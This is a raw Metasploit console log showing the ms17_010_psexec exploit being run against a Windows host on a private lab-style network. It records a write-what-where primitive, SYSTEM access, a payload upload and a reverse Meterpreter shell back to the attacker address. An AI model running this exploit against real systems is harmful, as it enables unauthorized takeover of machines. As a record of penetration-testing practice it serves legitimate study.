 msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.113:445 - Target OS: Windows 5.1
[*] 192.168.11.113:445 - Filling barrel with fish... done
[*] 192.168.11.113:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.11.113:445 - [*] Preparing dynamite...
[*] 192.168.11.113:445 - [*] Trying stick 1 (x86)...Boom!
[*] 192.168.11.113:445 - [+] Successfully Leaked Transaction!
[*] 192.168.11.113:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.11.113:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.11.113:445 - Reading from CONNECTION struct at: 0x81a5bda8
[*] 192.168.11.113:445 - Built a write-what-where primitive...
[+] 192.168.11.113:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.11.113:445 - Selecting native target
[*] 192.168.11.113:445 - Uploading payload... cTGiUGbq.exe
[*] 192.168.11.113:445 - Created \cTGiUGbq.exe...
[+] 192.168.11.113:445 - Service started successfully...
[*] 192.168.11.113:445 - Deleting \cTGiUGbq.exe...
[*] Sending stage (176198 bytes) to 192.168.11.113
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.113:1031) at 2024-09-09 17:43:43 -0400
meterpreter >